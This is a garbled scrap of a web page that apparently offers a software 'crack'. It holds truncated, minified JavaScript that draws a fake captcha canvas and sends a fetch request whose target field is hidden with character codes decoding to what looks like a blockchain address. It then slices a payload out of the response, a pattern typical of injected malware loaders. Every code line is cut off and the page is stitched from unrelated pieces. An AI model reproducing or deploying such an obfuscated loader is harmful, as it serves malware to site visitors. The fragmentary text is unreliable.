
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
64 GB for crack